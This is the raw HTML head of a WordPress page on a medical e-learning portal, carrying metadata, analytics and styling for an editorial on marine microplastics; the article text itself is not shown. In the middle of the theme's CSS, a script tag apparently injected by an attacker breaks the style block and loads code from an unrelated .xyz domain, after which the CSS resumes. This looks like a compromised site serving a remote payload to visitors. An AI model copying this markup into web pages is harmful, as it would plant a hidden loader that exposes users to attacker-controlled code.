

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/
body_size: 24427
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Dr Ian Ellul I will start this editorial with some staggering numbers. Every year worldwide, more than 8,000,000 tons of plastic end up in our seas. In a business-as-usual scenario, this is expected to increase to 16,000,000 tons by 2030 and 32,000,000 tons by 2050. If no action is taken our seas are expected to" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ian Ellul"/>
	<link rel="canonical" href="https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Microplastics &amp; Nanoplastics in the Marine Environment - myCME" />
		<meta property="og:description" content="Dr Ian Ellul I will start this editorial with some staggering numbers. Every year worldwide, more than 8,000,000 tons of plastic end up in our seas. In a business-as-usual scenario, this is expected to increase to 16,000,000 tons by 2030 and 32,000,000 tons by 2050. If no action is taken our seas are expected to" />
		<meta property="og:url" content="https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/" />
		<meta property="article:published_time" content="2021-01-26T18:28:22+00:00" />
		<meta property="article:modified_time" content="2021-01-26T18:28:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Microplastics &amp; Nanoplastics in the Marine Environment - myCME" />
		<meta name="twitter:description" content="Dr Ian Ellul I will start this editorial with some staggering numbers. Every year worldwide, more than 8,000,000 tons of plastic end up in our seas. In a business-as-usual scenario, this is expected to increase to 16,000,000 tons by 2030 and 32,000,000 tons by 2050. If no action is taken our seas are expected to" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#blogposting","name":"Microplastics & Nanoplastics in the Marine Environment - myCME","headline":"Microplastics &#038; Nanoplastics  in the Marine Environment","author":{"@id":"https:\/\/cme30.eu\/author\/ian-c-ellulgmail-com\/#author"},"publisher":{"@id":"https:\/\/cme30.eu\/#organization"},"datePublished":"2021-01-26T19:28:22+01:00","dateModified":"2021-01-26T19:28:22+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#webpage"},"isPartOf":{"@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#webpage"},"articleSection":"Issue 4 - 2019"},{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","position":2,"name":"TheSynapse Online","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","position":3,"name":"Library","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","position":4,"name":"TheSynapse Magazines","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","position":5,"name":"Articles","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/#listItem","name":"2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/#listItem","position":6,"name":"2019","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/issue-4-2019\/#listItem","name":"Issue 4 - 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/issue-4-2019\/#listItem","position":7,"name":"Issue 4 - 2019","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/issue-4-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#listItem","name":"Microplastics &#038; Nanoplastics  in the Marine Environment"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/#listItem","name":"2019"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#listItem","position":8,"name":"Microplastics &#038; Nanoplastics  in the Marine Environment","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2019-articles\/issue-4-2019\/#listItem","name":"Issue 4 - 2019"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"Person","@id":"https:\/\/cme30.eu\/author\/ian-c-ellulgmail-com\/#author","url":"https:\/\/cme30.eu\/author\/ian-c-ellulgmail-com\/","name":"Ian Ellul","image":{"@type":"ImageObject","@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/44211941587fbc7a3c0e5540fab3a559?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ian Ellul"}},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#webpage","url":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/","name":"Microplastics & Nanoplastics in the Marine Environment - myCME","description":"Dr Ian Ellul I will start this editorial with some staggering numbers. Every year worldwide, more than 8,000,000 tons of plastic end up in our seas. In a business-as-usual scenario, this is expected to increase to 16,000,000 tons by 2030 and 32,000,000 tons by 2050. If no action is taken our seas are expected to","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/#breadcrumblist"},"author":{"@id":"https:\/\/cme30.eu\/author\/ian-c-ellulgmail-com\/#author"},"creator":{"@id":"https:\/\/cme30.eu\/author\/ian-c-ellulgmail-com\/#author"},"datePublished":"2021-01-26T19:28:22+01:00","dateModified":"2021-01-26T19:28:22+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Microplastics &amp; Nanoplastics in the Marine Environment - myCME</title>
	<link rel="canonical" href="https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Microplastics &amp; Nanoplastics in the Marine Environment - myCME" />
	<meta property="og:description" content="Dr Ian Ellul I will start this editorial with some staggering numbers. Every year worldwide, more than 8,000,000 tons of plastic end up in our seas. In a business-as-usual scenario, this is expected to increase to 16,000,000 tons by 2030 and 32,000,000 tons by 2050...." />
	<meta property="og:url" content="https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:published_time" content="2021-01-26T18:28:22+00:00" />
	<meta name="author" content="Ian Ellul" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Ellul" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/","url":"https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/","name":"Microplastics & Nanoplastics in the Marine Environment - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"datePublished":"2021-01-26T18:28:22+00:00","dateModified":"2021-01-26T18:28:22+00:00","author":{"@id":"https://cme30.eu/#/schema/person/d320c1185a88f5c0769fb14576473359"},"breadcrumb":{"@id":"https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/"]}]},{"@type":"BreadcrumbList","@id":"https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Blog Posts","item":"https://cme30.eu/blog-posts/"},{"@type":"ListItem","position":3,"name":"Microplastics &#038; Nanoplastics in the Marine Environment"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://cme30.eu/#/schema/person/d320c1185a88f5c0769fb14576473359","name":"Ian Ellul","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44211941587fbc7a3c0e5540fab3a559?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44211941587fbc7a3c0e5540fab3a559?s=96&d=mm&r=g","caption":"Ian Ellul"},"url":"https://cme30.eu/author/ian-c-ellulgmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Microplastics &#038; Nanoplastics  in the Marine Environment Comments Feed" href="https://cme30.eu/microplastics-nanoplastics-in-the-marine-environment/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/microplastics-nanoplastics-in-the-marine-environment\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 